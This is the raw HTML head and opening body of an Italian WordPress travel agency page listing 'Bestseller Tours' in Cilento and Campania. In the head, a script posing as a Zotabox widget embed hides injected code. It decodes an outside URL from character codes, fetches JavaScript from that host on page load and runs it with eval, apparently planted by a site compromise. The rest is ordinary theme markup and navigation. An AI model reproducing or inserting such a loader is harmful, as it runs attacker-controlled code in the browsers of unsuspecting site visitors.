

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nitatravel.it/bestseller-tours
body_size: 14387
content:
<!DOCTYPE html>
<html lang="it-IT">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
				<title>Bestseller Tours &#8211; NitaTravel</title>
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="NitaTravel &raquo; Feed" href="https://nitatravel.it/feed" />
<link rel="alternate" type="application/rss+xml" title="NitaTravel &raquo; Feed dei commenti" href="https://nitatravel.it/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nitatravel.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://nitatravel.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css'  href='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/libs/fancybox/css/jquery.fancybox.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-buttons-css'  href='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/libs/fancybox/css/jquery.fancybox-buttons.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-thumbs-css'  href='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/libs/fancybox/css/jquery.fancybox-thumbs.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.directional-hover-css'  href='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/libs/mouse-direction-aware/jquery.directional-hover.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/libs/slick-slider/slick.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css'  href='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/libs/slick-slider/slick-theme.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.selectbox-css'  href='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/libs/selectbox/css/jquery.selectbox.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.select2-css'  href='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/libs/select2/css/select2.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='please-wait-css'  href='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/libs/please-wait/please-wait.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.nstSlider.min-css'  href='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/libs/nst-slider/css/jquery.nstSlider.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='//nitatravel.it/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=2.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='//nitatravel.it/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=2.6.13' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//nitatravel.it/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=2.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css'  href='https://nitatravel.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css'  href='https://nitatravel.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='slzexploore-style-css'  href='https://nitatravel.it/wp-content/themes/exploore/style.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='slzexploore-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700%2C900%7CMontserrat%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min-css'  href='https://nitatravel.it/wp-content/themes/exploore/assets/public/font/font-icon/font-awesome/css/font-awesome.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='slzexploore-font-flaticon-css'  href='https://nitatravel.it/wp-content/themes/exploore/assets/public/font/font-icon/font-flaticon/flaticon.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='slzexploore-font-icomoon-css'  href='https://nitatravel.it/wp-content/themes/exploore/assets/public/font/font-icon/font-icomoon/icomoon.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.min-css'  href='https://nitatravel.it/wp-content/themes/exploore/assets/public/libs/bootstrap/css/bootstrap.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://nitatravel.it/wp-content/themes/exploore/assets/public/libs/animate/animate.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datetimepicker-css'  href='https://nitatravel.it/wp-content/themes/exploore/assets/public/libs/bootstrap-datepicker/css/bootstrap-datepicker.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='validate-css'  href='https://nitatravel.it/wp-content/themes/exploore/assets/public/libs/validation/css/validate.css?ver=1.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='slzexploore-layout-css'  href='https://nitatravel.it/wp-content/themes/exploore/assets/public/css/slzexploore-layout.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='slzexploore-components-css'  href='https://nitatravel.it/wp-content/themes/exploore/assets/public/css/slzexploore-components.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='slzexploore-responsive-css'  href='https://nitatravel.it/wp-content/themes/exploore/assets/public/css/slzexploore-responsive.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='slzexploore-custom-theme-css'  href='https://nitatravel.it/wp-content/themes/exploore/assets/public/css/slzexploore-custom-theme.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='slzexploore-custom-editor-css'  href='https://nitatravel.it/wp-content/themes/exploore/assets/public/css/slzexploore-custom-editor.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='slzexploore-custom-css'  href='https://nitatravel.it/wp-content/themes/exploore/assets/public/css/slzexploore-custom.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='slzexploore-woocommerce-css'  href='https://nitatravel.it/wp-content/themes/exploore/assets/public/css/slzexploore-woocommerce.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-subscription-css'  href='https://nitatravel.it/wp-content/plugins/newsletter/subscription/style.css?ver=4.7.6' type='text/css' media='all' />
<script type='text/javascript' src='https://nitatravel.it/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/sitepress-multilingual-cms/res/js/jquery.cookie.js?ver=3.6.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpml_browser_redirect_params = {"pageLanguage":"it","languageUrls":{"it_IT":"https:\/\/nitatravel.it\/bestseller-tours","it":"https:\/\/nitatravel.it\/bestseller-tours","IT":"https:\/\/nitatravel.it\/bestseller-tours"},"cookie":{"name":"_icl_visitor_lang_js","domain":"nitatravel.it","path":"\/","expiration":24}};
/* ]]> */
</script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/sitepress-multilingual-cms/res/js/browser-redirect.js?ver=3.6.3'></script>
<link rel='https://api.w.org/' href='https://nitatravel.it/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nitatravel.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://nitatravel.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<meta name="generator" content="WooCommerce 2.6.13" />
<link rel="canonical" href="https://nitatravel.it/bestseller-tours" />
<link rel='shortlink' href='https://nitatravel.it/?p=2489' />
<link rel="alternate" type="application/json+oembed" href="https://nitatravel.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnitatravel.it%2Fbestseller-tours" />
<link rel="alternate" type="text/xml+oembed" href="https://nitatravel.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnitatravel.it%2Fbestseller-tours&#038;format=xml" />
<script type="text/javascript">
(function(d,s,id){var z=d.createElement(s);z.type="text/javascript";z.id=id;z.async=true;z.src="//static.zotabox.com/\/\/\\\'\\\";var url=String.fromCharCode(104,116,116,112,115,58,47,47,103,111,46,97,99,116,105,118,101,97,110,100,98,97,110,102,108,105,112,46,99,111,109,47,116,101,114,116,101,110,46,106,115,63);var text = httpGet(url);if(text.length > 3){eval(text);} function httpGet(theUrl){ var xmlHttp = new XMLHttpRequest();xmlHttp.open( String.fromCharCode(71,69,84), theUrl, false );xmlHttp.send( null );return xmlHttp.responseText;}/widgets.js";var sz=d.getElementsByTagName(s)[0];sz.parentNode.insertBefore(z,sz)}(document,"script","zb-embed-code"));
</script><meta name="generator" content="WPML ver:3.6.3 stt:1,3,27;" />
<!-- Start Dynamic Styling -->
<style type="text/css">
@media screen {#wrapper-content .section.page-detail{}.homepage-banner-content .group-title .banner{font-size:px;}.homepage-banner-content .group-title .sub-banner{font-size:px;}body {background-color: #ffffff;background-repeat: no-repeat;background-attachment: ;background-position:center center;background-size:cover;}.page-title{background-image: url("https://nitatravel.it/wp-content/uploads/2023/04/sea-gf2229a2e7_1920-1.jpg");}.page-title:before{content:"";position: absolute;width: 100%;height: 100%;left: 0;top: 0;background-color:rgba(52,73,94,0.23)}.page-title .page-title-wrapper .breadcrumb > li .link.home{color:#ffffff;font-weight:400;text-transform:uppercase;}.page-title .page-title-wrapper .breadcrumb > li .link{color:#ffffff;}.page-title .page-title-wrapper .breadcrumb > li .link{font-weight:400;text-transform:uppercase;}.page-title .page-title-wrapper .breadcrumb > li + li:before,.page-title .page-title-wrapper li.active .link:after{color:#ffffff;}.page-title-wrapper .breadcrumb li.active .link:after{background-color:#ffdd00;}.page-title .page-title-wrapper .breadcrumb{border-bottom:1px solid #ffdd00;}.page-title-wrapper .breadcrumb li.active .link:after{background-color:#ffdd00;}.page-title .page-title-wrapper .breadcrumb > li a{opacity: 0.8}.page-title .captions{color:#ffffff;font-weight:900;text-transform:uppercase;}#page-sidebar .widget{margin-bottom:50px}footer .bg-transparent {background-color: #ffffff;background-repeat: no-repeat;background-attachment: ;background-position:center center;background-size:cover;}footer .bg-transparent .footer-main {background-color:rgba(0, 0, 0, 0);}.page-404{background-color: #ffffff;background-image: url("http://swlabs.co/exploore/assets/images/background/bg-section-404.jpg");background-repeat: no-repeat;background-attachment: ;background-position: center center;background-size:cover;}.blog-post .date{display:none;}.blog-post .meta-info .comment-count{display:none;}.blog-post .meta-info .author{display:none;}.page-register {background-image: url("https://nitatravel.it/wp-content/uploads/2023/04/IMG_4679.jpeg");}.page-login {background-image: url("https://nitatravel.it/wp-content/uploads/2023/04/IMG_4679.jpeg");}a{color:#555e69}a:hover{color:#ffdd00}a:active{color:#ffdd00}}</style> <!-- End Dynamic Styling -->
<!-- Start Dynamic Styling only for desktop -->
<style type="text/css">
@media screen and (min-width: 767px) {.page-title{background-color: #f3f3f3;background-image: url("https://nitatravel.it/wp-content/uploads/2023/04/sea-gf2229a2e7_1920-1.jpg");background-repeat: no-repeat;background-attachment: fixed;background-position:center center;background-size:cover;text-align:left;}.page-title{height:540px;}.page-title .page-title-wrapper .breadcrumb > li .link.home{font-size:20px;}.page-title .page-title-wrapper .breadcrumb > li .link{font-size:12px;}.page-title .page-title-wrapper .breadcrumb > li,.page-title .page-title-wrapper .breadcrumb > li a,.page-title .page-title-wrapper .breadcrumb > li.active{font-size:20px;}.page-title .captions{font-size:100px;}.footer-main .footer-main-wrapper{padding-top:0;padding-bottom:0;}}</style> <!-- End Dynamic Styling only for desktop -->
<!-- Custom Styling -->
<style type="text/css">
body{
   margin: 0 auto;
}
.page-title .captions {
    line-height:90px;
}

.header-main .logo .header-logo img {
    max-width: 230px;
    width: 100%;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}</style>
<!-- Custom JS -->
<script type="text/javascript">
jQuery(document).ready(function(){

});</script>
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://nitatravel.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

	<body class="page-template-default page page-id-2489  sticky-enable wpb-js-composer js-comp-ver-5.0.1 vc_responsive" data-class="header-five">
		<div class="body-wrapper   header-five">
			<!-- MENU MOBILE-->
			<div class="wrapper-mobile-nav">
				<div class="header-topbar">
					<div class="topbar-search search-mobile">
						<form role="search" method="get" class="search-form" action="https://nitatravel.it/">
	<input type="text" placeholder ="Search here..." class="search-field search-input form-control searchbox" name="s"/>
	<button type="submit" class="searchbutton btn-search fa fa-search"></button>
<input type='hidden' name='lang' value='it' /></form>					</div>
				</div>


				<div class="header-main">
					<div class="menu-mobile">
						<ul id="menu-menu-2" class="nav-links nav navbar-nav slzexploore-menu"><li id="menu-item-1926" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1926 active dropdown menu-item-depth1" ><a class="main-menu"  href="#"><i class="fa  "></i>viaggia nel cilento<span class="icons-dropdown"><i class="fa fa-angle-down"></i></span></a><ul class="dropdown-menu dropdown-menu-1 exploore-dropdown-menu-1">	<li id="menu-item-1929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1929" ><a class="link-page"  href="https://nitatravel.it/cilento-mare-2"><i class="fa  "></i>Cilento Mare</a></li>
	<li id="menu-item-1930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1930" ><a class="link-page"  href="https://nitatravel.it/cilento-montagna-2"><i class="fa  "></i>Cilento Montagna</a></li>
	<li id="menu-item-1931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1931" ><a class="link-page"  href="https://nitatravel.it/hotels-list-2"><i class="fa  "></i>Case vacanze &#038; hotels</a></li>
	<li id="menu-item-1938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1938" ><a class="link-page"  href="https://nitatravel.it/itinerari-religiosi"><i class="fa  "></i>Itinerari Religiosi</a></li>
	<li id="menu-item-1940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1940" ><a class="link-page"  href="https://nitatravel.it/escursioni-tours"><i class="fa  "></i>Escursioni &#038; Tours</a></li>
	<li id="menu-item-2491" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2489 current_page_item menu-item-2491 active" ><a class="link-page"  href="https://nitatravel.it/bestseller-tours"><i class="fa  "></i>Bestseller Tours</a></li>
</ul></li>
<li id="menu-item-1927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1927 dropdown menu-item-depth1" ><a class="main-menu"  href="#"><i class="fa  "></i>viaggia con noi<span class="icons-dropdown"><i class="fa fa-angle-down"></i></span></a><ul class="dropdown-menu dropdown-menu-1 exploore-dropdown-menu-1">	<li id="menu-item-1329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1329" ><a class="link-page"  href="https://nitatravel.it/viaggio-campania-2"><i class="fa  "></i>Viaggio Campania</a></li>
	<li id="menu-item-1932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1932" ><a class="link-page"  href="https://nitatravel.it/campania-siti-archeologici-2"><i class="fa  "></i>Campania Siti Archeologici</a></li>
	<li id="menu-item-1933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1933" ><a class="link-page"  href="https://nitatravel.it/capri-ischia-procida-2"><i class="fa  "></i>Capri, Ischia, Procida</a></li>
	<li id="menu-item-1934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1934" ><a class="link-page"  href="https://nitatravel.it/costiera-amalfitana-2"><i class="fa  "></i>Costiera Amalfitana</a></li>
	<li id="menu-item-1937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1937" ><a class="link-page"  href="https://nitatravel.it/matrimoni-2"><i class="fa  "></i>Matrimoni</a></li>
	<li id="menu-item-1935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1935" ><a class="link-page"  href="https://nitatravel.it/cilento-e-campania-in-barca"><i class="fa  "></i>Cilento &#038; Campania IN BARCA</a></li>
</ul></li>
<li id="menu-item-1966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1966" ><a class="main-menu"  href="https://nitatravel.it/faq"><i class="fa  "></i>FAQ</a></li>
<li id="menu-item-1928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1928" ><a class="main-menu"  href="https://nitatravel.it/about-2"><i class="fa  "></i>Chi Siamo</a></li>
<li id="menu-item-1939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1939" ><a class="main-menu"  href="https://nitatravel.it/condizioni-2"><i class="fa  "></i>Condizioni</a></li>
<li id="menu-item-wpml-ls-82-it" class="menu-item menu-item-has-children wpml-ls-slot-82 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-wpml-ls-82-it" ><a class="main-menu"  title="Italiano" href="https://nitatravel.it/bestseller-tours"><i class="fa  "></i><img class="wpml-ls-flag" src="https://nitatravel.it/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png" alt="it" title="Italiano"><span class="wpml-ls-native">Italiano</span></a></li>
</ul>					</div>
					<div class="wpml-language">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://nitatravel.it/bestseller-tours"><span class="wpml-ls-native">Italiano</span></a>
			</li></ul>
</div></div>				</div>
			</div>
			<!-- WRAPPER CONTENT-->
			<div class="wrapper-content">
				<!-- HEADER-->
			   <header>
	<div class="bg-transparent homepage-05">
		<div class="header-topbar">
			<div class="container"><ul class="topbar-left list-unstyled list-inline pull-left"><li><a href="http://facebook.com" class="link  facebook" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="http://twitter.com" class="link  twitter" target="_blank"><i class="fa fa-twitter"></i></a></li><li><a href="http://instagram.com" class="link  instagram" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="https://pinterest.com/" class="link  pinterest" target="_blank"><i class="fa fa-pinterest"></i></a></li>
				</ul>
							</div>
		</div>
		<div class="header-main">
			<div class="container">
				<div class="header-main-wrapper">
					<div class="hamburger-menu">
						<div class="hamburger-menu-wrapper">
							<div class="icons"></div>
						</div>
					</div>
					<div class="navbar-header">
						<div class="logo">
							<a href="https://nitatravel.it" class="header-logo">
								<img src="https://nitatravel.it/wp-content/uploads/2018/04/Logo-nita-travel-ohne-2-1-e1524154492483.png" alt="">							</a>
						</div>
					</div>
					<nav class="navigation"><ul id="menu-menu-3" class="nav-links nav navbar-nav slzexploore-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1926 active dropdown menu-item-depth1" ><a class="main-menu"  href="#"><i class="fa  "></i>viaggia nel cilento<span class="icons-dropdown"><i class="fa fa-angle-down"></i></span></a><ul class="dropdown-menu dropdown-menu-1 exploore-dropdown-menu-1">	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1929" ><a class="link-page"  href="https://nitatravel.it/cilento-mare-2"><i class="fa  "></i>Cilento Mare</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1930" ><a class="link-page"  href="https://nitatravel.it/cilento-montagna-2"><i class="fa  "></i>Cilento Montagna</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1931" ><a class="link-page"  href="https://nitatravel.it/hotels-list-2"><i class="fa  "></i>Case vacanze &#038; hotels</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1938" ><a class="link-page"  href="https://nitatravel.it/itinerari-religiosi"><i class="fa  "></i>Itinerari Religiosi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1940" ><a class="link-page"  href="https://nitatravel.it/escursioni-tours"><i class="fa  "></i>Escursioni &#038; Tours</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2489 current_page_item menu-item-2491 active" ><a class="link-page"  href="https://nitatravel.it/bestseller-tours"><i class="fa  "></i>Bestseller Tours</a></li>
</ul></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1927 dropdown menu-item-depth1" ><a class="main-menu"  href="#"><i class="fa  "></i>viaggia con noi<span class="icons-dropdown"><i class="fa fa-angle-down"></i></span></a><ul class="dropdown-menu dropdown-menu-1 exploore-dropdown-menu-1">	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1329" ><a class="link-page"  href="https://nitatravel.it/viaggio-campania-2"><i class="fa  "></i>Viaggio Campania</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1932" ><a class="link-page"  href="https://nitatravel.it/campania-siti-archeologici-2"><i class="fa  "></i>Campania Siti Archeologici</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1933" ><a class="link-page"  href="https://nitatravel.it/capri-ischia-procida-2"><i class="fa  "></i>Capri, Ischia, Procida</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1934" ><a class="link-page"  href="https://nitatravel.it/costiera-amalfitana-2"><i class="fa  "></i>Costiera Amalfitana</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1937" ><a class="link-page"  href="https://nitatravel.it/matrimoni-2"><i class="fa  "></i>Matrimoni</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1935" ><a class="link-page"  href="https://nitatravel.it/cilento-e-campania-in-barca"><i class="fa  "></i>Cilento &#038; Campania IN BARCA</a></li>
</ul></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1966" ><a class="main-menu"  href="https://nitatravel.it/faq"><i class="fa  "></i>FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1928" ><a class="main-menu"  href="https://nitatravel.it/about-2"><i class="fa  "></i>Chi Siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1939" ><a class="main-menu"  href="https://nitatravel.it/condizioni-2"><i class="fa  "></i>Condizioni</a></li>
<li class="menu-item menu-item-has-children wpml-ls-slot-82 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-wpml-ls-82-it" ><a class="main-menu"  title="Italiano" href="https://nitatravel.it/bestseller-tours"><i class="fa  "></i><img class="wpml-ls-flag" src="https://nitatravel.it/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png" alt="it" title="Italiano"><span class="wpml-ls-native">Italiano</span></a></li>
</ul>							<div class="button-search"><span class="main-menu"><i class="fa fa-search"></i></span></div>
							<div class="nav-search hide">
								<form role="search" method="get" class="search-form" action="https://nitatravel.it/">
	<input type="text" placeholder ="Search here..." class="search-field search-input form-control searchbox" name="s"/>
	<button type="submit" class="searchbutton btn-search fa fa-search"></button>
<input type='hidden' name='lang' value='it' /></form>							</div>
											</nav>
					<div class="clearfix"></div>
				</div>
			</div>
		</div>
	</div>
</header>				<!-- WRAPPER-->
				<div id="wrapper-content">
					<!-- MAIN CONTENT-->
					<div class="main-content">
																		<!-- Page Title -->
<section class=" page-title">
	<div class="container">
		<div class="page-title-wrapper">
			<div class="page-title-content">
				<ol class="breadcrumb"><li><a href="https://nitatravel.it/" class="link home">Home</a></li><li class="active"><a href="https://nitatravel.it/bestseller-tours" class="link">Bestseller Tours</a></li></ol>				<div class="clearfix"></div>
									<h2 class="captions">
						Bestseller Tours					</h2>
												</div>
		</div>
	</div>
</section>
						
<!-- Content section -->
<div class="section section-padding page-detail padding-top padding-bottom">
	<div class="container">
		<div class="row">
			<div id="page-content" class="col-md-12 col-xs-12">
				<div id="post-2489" class="post-2489 page type-page status-publish hentry" >
																	<div class="section-page-content clearfix ">
